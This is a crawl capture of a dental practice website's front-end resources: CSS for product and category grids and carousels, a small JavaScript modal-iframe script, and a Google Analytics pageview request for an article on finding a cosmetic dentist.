.mpc--no-replace[data-positions^="top:center"] .mpc-wc-category__wrap .mpc-wrapper, .mpc--no-replace[data-positions$="top:center"] .mpc-wc-category__wrap:hover .mpc-wrapper { top: 0; left: 50%; -webkit-transform: translateX(-50%) translateY(0%); transform: translateX(-50%) translateY(0%); }
.mpc--no-replace[data-positions^="top:right"] .mpc-wc-category__wrap .mpc-wrapper, .mpc--no-replace[data-positions$="top:right"] .mpc-wc-category__wrap:hover .mpc-wrapper { top: 0; left: 100%; -webkit-transform: translateX(-100%) translateY(0%); transform: translateX(-100%) translateY(0%); }
.mpc--no-replace[data-positions^="middle:left"] .mpc-wc-category__wrap .mpc-wrapper, .mpc--no-replace[data-positions$="middle:left"] .mpc-wc-category__wrap:hover .mpc-wrapper { top: 50%; left: 0; -webkit-transform: translateX(0) translateY(-50%); transform: translateX(0) translateY(-50%); }
.mpc--no-replace[data-positions^="middle:center"] .mpc-wc-category__wrap .mpc-wrapper, .mpc--no-replace[data-positions$="middle:center"] .mpc-wc-category__wrap:hover .mpc-wrapper { top: 50%; left: 50%; -webkit-transform: translateX(-50%) translateY(-50%); transform: translateX(-50%) translateY(-50%); }
.mpc--no-replace[data-positions^="middle:right"] .mpc-wc-category__wrap .mpc-wrapper, .mpc--no-replace[data-positions$="middle:right"] .mpc-wc-category__wrap:hover .mpc-wrapper { top: 50%; left: 100%; -webkit-transform: translateX(-100%) translateY(-50%); transform: translateX(-100%) translateY(-50%); }
.mpc--no-replace[data-positions^="bottom:left"] .mpc-wc-category__wrap .mpc-wrapper, .mpc--no-replace[data-positions$="bottom:left"] .mpc-wc-category__wrap:hover .mpc-wrapper { top: 100%; left: 0; -webkit-transform: translateX(0) translateY(-100%); transform: translateX(0) translateY(-100%); }
.mpc--no-replace[data-positions^="bottom:center"] .mpc-wc-category__wrap .mpc-wrapper, .mpc--no-replace[data-positions$="bottom:center"] .mpc-wc-category__wrap:hover .mpc-wrapper { top: 100%; left: 50%; -webkit-transform: translateX(-50%) translateY(-100%); transform: translateX(-50%) translateY(-100%); }
.mpc--no-replace[data-positions^="bottom:right"] .mpc-wc-category__wrap .mpc-wrapper, .mpc--no-replace[data-positions$="bottom:right"] .mpc-wc-category__wrap:hover .mpc-wrapper { top: 100%; left: 100%; -webkit-transform: translateX(-100%) translateY(-100%); transform: translateX(-100%) translateY(-100%); } .mpc-wc-carousel-categories { -webkit-box-sizing: border-box; box-sizing: border-box; }
.mpc-wc-carousel-categories.mpc-carousel--stretched .slick-list { overflow: visible; }
.mpc-wc-carousel-categories .slick-slide > div:last-child > .mpc-wc-category, .mpc-wc-carousel-categories .slick-slide.mpc-wc-category { margin-bottom: 0 !important; }
.mpc-wc-carousel-categories .mpc-wc-category { display: inline-block; vertical-align: bottom; height: 100%; width: 100%; }
.mpc-wc-carousel-categories:focus, .mpc-wc-carousel-categories *:focus { outline: none; -webkit-outline: none; }
.mpc-navigation--posts { text-align: right; width: 100%; margin: 1em 0; }
.mpc-navigation--posts i { cursor: pointer; padding: .5em 1em; margin-left: 1px; background: #ccc; border-radius: 3px; } .mpc-wc-grid-categories { -webkit-box-sizing: border-box; box-sizing: border-box; }
.mpc-wc-grid-categories .mpc-wc-category { min-width: 150px; }
.mpc-wc-grid-categories[data-grid-cols="2"] .mpc-wc-category, .mpc-wc-grid-categories[data-grid-cols="2"] .mpc-grid-size { width: 50%; }
.mpc-wc-grid-categories[data-grid-cols="3"] .mpc-wc-category, .mpc-wc-grid-categories[data-grid-cols="3"] .mpc-grid-size { width: 33.33%; }
.mpc-wc-grid-categories[data-grid-cols="4"] .mpc-wc-category, .mpc-wc-grid-categories[data-grid-cols="4"] .mpc-grid-size { width: 25%; }
.mpc-wc-grid-categories[data-grid-cols="5"] .mpc-wc-category, .mpc-wc-grid-categories[data-grid-cols="5"] .mpc-grid-size { width: 20%; }
.mpc-wc-grid-categories .mpc-wc-category { display: block; }
.mpc-wc-grid-categories.mpc-init .mpc-wc-category { float: left; }
.isotope.no-transition, .isotope.no-transition .isotope-item, .isotope .isotope-item.no-transition { -webkit-transition-duration: 0s !important; transition-duration: 0s !important; } @media screen and (min-width: 768px) and (max-width: 992px) { .vc_column_container:not(.vc_col-sm-12) .mpc-wc-grid-categories[data-grid-cols] .mpc-wc-category { width: 100%; } }
@media screen and (max-width: 767px) { .mpc-wc-grid-categories[data-grid-cols] .mpc-wc-category { width: 100%; } } .mpc-wc-carousel-products { -webkit-box-sizing: border-box; box-sizing: border-box; }
.mpc-wc-carousel-products.mpc-carousel--stretched .slick-list { overflow: visible; }
.mpc-wc-carousel-products .slick-slide > div:last-child > .mpc-wc-product, .mpc-wc-carousel-products .slick-slide.mpc-wc-product { margin-bottom: 0 !important; }
.mpc-wc-carousel-products .mpc-wc-product { display: inline-block; vertical-align: bottom; height: auto !important; max-width: 100% !important; overflow: hidden; }
.mpc-wc-carousel-products:focus, .mpc-wc-carousel-products *:focus { outline: none; -webkit-outline: none; }
.mpc-wc-carousel-products[data-slick-cols="1"] .mpc-wc-product { width: 100%; }
.mpc-wc-carousel-products[data-slick-cols="2"] .mpc-wc-product { width: 50%; }
.mpc-wc-carousel-products[data-slick-cols="3"] .mpc-wc-product { width: 33%; }
.mpc-wc-carousel-products[data-slick-cols="3"] .mpc-wc-product:last-child { width: 34%; }
.mpc-wc-carousel-products[data-slick-cols="4"] .mpc-wc-product { width: 25%; }
.mpc-navigation--posts { text-align: right; width: 100%; margin: 1em 0; }
.mpc-navigation--posts i { cursor: pointer; padding: .5em 1em; margin-left: 1px; background: #ccc; border-radius: 3px; } .mpc-wc-grid-products { -webkit-box-sizing: border-box; box-sizing: border-box; }
.mpc-wc-grid-products .mpc-wc-product { display: block; float: left; min-width: 150px; }
.mpc-wc-grid-products[data-grid-cols="1"] .mpc-wc-product, .mpc-wc-grid-products[data-grid-cols="1"] .mpc-grid-sizer { width: 100%; }
.mpc-wc-grid-products[data-grid-cols="2"] .mpc-wc-product, .mpc-wc-grid-products[data-grid-cols="2"] .mpc-grid-sizer { width: 50%; }
.mpc-wc-grid-products[data-grid-cols="3"] .mpc-wc-product, .mpc-wc-grid-products[data-grid-cols="3"] .mpc-grid-sizer { width: 33.33%; }
.mpc-wc-grid-products[data-grid-cols="4"] .mpc-wc-product, .mpc-wc-grid-products[data-grid-cols="4"] .mpc-grid-sizer { width: 25%; }
.mpc-wc-grid-products[data-grid-cols="5"] .mpc-wc-product, .mpc-wc-grid-products[data-grid-cols="5"] .mpc-grid-sizer { width: 20%; }
.mpc-template[data-template="mpc-wc-product"] { display: none; }
.isotope.no-transition, .isotope.no-transition .isotope-item, .isotope .isotope-item.no-transition { -webkit-transition-duration: 0s !important; transition-duration: 0s !important; } @media screen and (min-width: 993px) and (max-width: 1199px) { .mpc-wc-grid-products[data-grid-cols="4"] .mpc-wc-product, .mpc-wc-grid-products[data-grid-cols="4"] .mpc-grid-sizer, .mpc-wc-grid-products[data-grid-cols="5"] .mpc-wc-product, .mpc-wc-grid-products[data-grid-cols="5"] .mpc-grid-sizer { width: 33.33%; } }
@media screen and (min-width: 768px) and (max-width: 992px) { .mpc-wc-grid-products[data-grid-cols="3"] .mpc-wc-product, .mpc-wc-grid-products[data-grid-cols="3"] .mpc-grid-sizer, .mpc-wc-grid-products[data-grid-cols="4"] .mpc-wc-product, .mpc-wc-grid-products[data-grid-cols="4"] .mpc-grid-sizer, .mpc-wc-grid-products[data-grid-cols="5"] .mpc-wc-product, .mpc-wc-grid-products[data-grid-cols="5"] .mpc-grid-sizer { width: 50%; min-width: 50%; } }
@media screen and (max-width: 767px) { .mpc-wc-grid-products[data-grid-cols] .mpc-wc-product, .mpc-wc-grid-products[data-grid-cols] .mpc-grid-sizer { width: 100%; } }

--- FILE ---
content_type: application/javascript
request_url: https://d3ivs86j8l3a5r.cloudfront.net/flexBook.js
body_size: 1764
content:
function closeFlexBook(){var e=document.getElementsByTagName("html")[0];(e=(e=e||document.getElementsByTagName("body")[0])||document.getElementsByTagName("div")[0]).style.width="",e.style.position="",e.style.top="",e.style.overflow="",document.getElementById("flexBook-close").removeEventListener("click",closeFlexBook),document.getElementById("flexBook-Div").remove()}function initFlexBook(e){var t=document.createElement("div");t.setAttribute("id","flexBook-Div"),t.style.height="100vh",t.style.width="100%",t.style.position="absolute",t.style.top="0px",t.style.backgroundColor="rgba(0,0,0,.5)",t.style.zIndex="9999999";var l=document.createElement("button");l.setAttribute("id","flexBook-close"),l.setAttribute("aria-label","Close"),l.style.position="fixed",l.style.top="5px",l.style.right="5px",l.style.background="transparent",l.style.border="1px solid white",l.style.height="25px",l.style.width="35px",l.style.borderRadius="6px",l.style.color="white",l.innerText="✕",l.cursor="pointer",l.addEventListener("click",closeFlexBook);var o=document.createElement("div");o.setAttribute("id","flexBook-Modal"),o.setAttribute("role","dialog"),o.style.height="90vh",o.style.width="99%",o.style.margin="auto",o.style.left=".5%",o.style.top="35px",o.style.background="white",o.style.borderRadius="3px",o.style.position="absolute";var s=document.getElementsByTagName("html")[0];(s=(s=s||document.getElementsByTagName("body")[0])||document.getElementsByTagName("div")[0]).style.width="calc(100% - 0px)",s.style.position="fixed",s.style.top="0px",s.style.overflow="hidden",s.appendChild(t),t.appendChild(l),t.appendChild(o);var i=document.createElement("iframe");i.setAttribute("src",e),i.setAttribute("width","100%"),i.setAttribute("height","100%"),i.setAttribute("frameborder","0"),i.setAttribute("allowfullscreen","1"),i.setAttribute("id","flexbook-iframe"),i.style.borderRadius="5px",o.appendChild(i)}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=377379552&t=pageview&_s=1&dl=https%3A%2F%2Fsmilliedental.com%2Fhow-to-find-a-good-cosmetic-dentist%2F&ul=en-us%40posix&dt=How%20to%20Find%20a%20Good%20Cosmetic%20Dentist%20%7C%20Smillie%20Dental&sr=1280x720&vp=1280x720&_u=YGBACEABBAAAACAAI~&jid=2010820794&gjid=1172730184&cid=1302494396.1768854867&tid=UA-114054475-1&_gid=872907149.1768854867&_r=1&_slc=1&gtm=45He61e1h1n81WWSNPZ4v78422903za200zd78422903&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528500~104684208~104684211~105391252~115938466~115938468~116491844~116992598~117041588&z=1584362815
body_size: -451
content:
2,cG-KN5YSHBN8L